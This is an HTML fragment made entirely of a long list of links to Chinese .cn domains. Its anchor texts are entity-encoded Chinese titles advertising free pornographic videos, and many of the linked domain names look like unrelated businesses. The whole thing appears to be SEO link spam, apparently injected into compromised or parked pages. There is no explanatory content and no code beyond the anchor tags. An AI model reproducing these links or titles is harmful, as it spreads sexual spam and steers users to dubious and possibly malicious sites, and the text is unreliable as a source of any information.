<a href="http://ykf19e.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x6700;&#x65B0;&#x65E0;&#x7801;</a>|
<a href="http://jiuzhanpifa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ustb-bbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x70ED;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x516C;&#x4EA4;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x6DA9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av</a>|
<a href="http://yxwy.net.cn" target="_blank">&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhanjianglide.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://wubaocha88.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://jy444.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanglianwang.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;555www</a>|
<a href="http://magic20.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x8001;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://a1w4i.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5987;999&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oujue.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://exprinting.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://janwa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A; rmvb</a>|
<a href="http://dcs-line.com.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://bolishudian.cn" target="_blank">&#x6210;&#x4EBA;AAA&#x7247;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hbczzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;h&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://wfie.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://faxingshi.net.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://securityexpo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x61C2;&#x8272;av</a>|
<a href="http://ujfdolu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x94F6;&#x884C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://comidc.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x59BB;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://genzhan.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x5927;&#x4E30;&#x6EE1;freesex</a>|
<a href="http://mrhuang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dxlawfirm.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ikanr.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fenghuanggu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tl2018.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7247;a77777</a>|
<a href="http://432001.cn" target="_blank">69sex&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://aebn.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beijdsw.cn" target="_blank">69&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x522B;</a>|
<a href="http://pahere.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;19&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttxingtai.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xishiku.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzcnb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ruanniao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://guanghuapeanut.com.cn" target="_blank">&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linanew.com.cn" target="_blank">&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x552F;&#x7F8E;</a>|
<a href="http://44bt.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://tyzsc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://scalextric.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://rqfyq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://allfits.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daluyanyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rjla.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sjpt998.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://szbaihua.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://ttz123.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x65E5;&#x672C;&#x7247;</a>|
<a href="http://yangmaojie.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiyajun.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aiye.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://tywsjd.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jiaqitong.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://stang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;2007</a>|
<a href="http://eventon.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://nxq14.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;i6</a>|
<a href="http://yxwy.net.cn" target="_blank">&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://ppmx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shivw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vivifz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wyno1.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://falvshu.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5996;&#x7CBE;</a>|
<a href="http://rrr333.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://xuebianlian.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zjsxzx.cn" target="_blank">&#x6B27;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://nlql.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hidxenonlamp.cn" target="_blank">&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x770B;&#x7684;&#x5929;&#x5802;av</a>|
<a href="http://lylhls.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://fepahbl.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://wjqcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzsdt.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fitdiss.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szgangxing.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bionmr.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ahuli.cn" target="_blank">&#x5218;&#x4EA6;&#x83F2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pn666.cn" target="_blank">&#x5973;&#x6559;&#x5E08;&#x7D27;&#x8EAB;&#x88D9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdsgc.cn" target="_blank">&#x5C11;&#x5987;&#x7279;&#x9EC4;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diaryspace.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://hzanhua.cn" target="_blank">&#x7F9E;&#x7F9E;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7537;&#x5973;&#x723D;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aiye.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;XXXX</a>|
<a href="http://syfcm.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://ymmfs.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://3dwed.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://vpdesign.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://ss918.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://aizuoti.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://sw12366.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9F50;&#x9F50;</a>|
<a href="http://cycoed.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://wyndhamchongqing.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://njhaoso.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daakaa.cn" target="_blank">&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x56FE;&#x7247;</a>|
<a href="http://cucstu.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkhje.cn" target="_blank">&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x871C;&#x6843;&#x4E00;&#x533A;</a>|
<a href="http://89game.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xjzhaoban.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruojiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laomitong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://shguosu.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A; &#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://bcrb.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hantingtushu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://yipingdichan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://tjszgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iyjwov.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ccgercu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://ruojiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9999;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://cnycql.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://evce.com.cn" target="_blank">99&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x8BED;&#x7684;</a>|
<a href="http://eqra.cn" target="_blank">91&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tb72.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kids365.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://wx86.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x7F51;&#x7AD9;</a>|
<a href="http://72605.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gcgqt.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suwentang.com.cn" target="_blank">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://vman.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56DB;&#x864E;</a>|
<a href="http://tifu5168.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;AV&#x65E0;&#x7801;&#x533A;HD</a>|
<a href="http://qhbaidu.cn" target="_blank">&#x6B27;&#x7F8E;&#x591A;&#x4EBA;&#x4E09;&#x7EA7;&#x7EA7;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://msteel.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ruqin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaminfa.cn" target="_blank">&#x5927;&#x80C6;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://penlei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x88AB;&#x7A9D;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://sjz-hk.cn" target="_blank">av&#x5929;&#x5802;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DF1;&#x533A;</a>|
<a href="http://pulof2.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tsz114.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xyjzs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://wowo98.com.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;</a>|
<a href="http://tpcoo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://uqic.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;A&#x89C6;&#x9891;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://3qdsbb.cn" target="_blank">ZOZ&#x25CB;ZO&#x5973;&#x4EBA;&#x548C;&#x53E6;&#x7C7B;ZOZ0</a>|
<a href="http://chenshitaiji.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://odiy.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A; &#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://jdlfj.cn" target="_blank">&#x7537;&#x4EBA;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x547B;&#x541F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://giftcourcer.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnxinan.cn" target="_blank">&#x4E45;&#x4E45;er99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EC0;&#x4E48;&#x65F6;&#x5019;&#x66F4;&#x65B0;</a>|
<a href="http://lyweiyi.cn" target="_blank">&#x56FD;&#x4EA7;l&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnyzjyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wow303.com.cn" target="_blank">&#x4E00;&#x533A;&#x4EBA;&#x4F53;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zonghesuizhi.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://941gou.cn" target="_blank">&#x8272;&#x597D;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://cn9u.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x65E0;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://melanders.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jadespa.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hu-nq.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://mikaca.cn" target="_blank">99&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;,&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jcir.cn" target="_blank">&#x7C97;&#x66B4;&#x8E42;&#x8E8F;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiwuguojunmoju.cn" target="_blank">&#x6DA9;&#x6DA9;&#x6DA9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;</a>|
<a href="http://kxtbu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
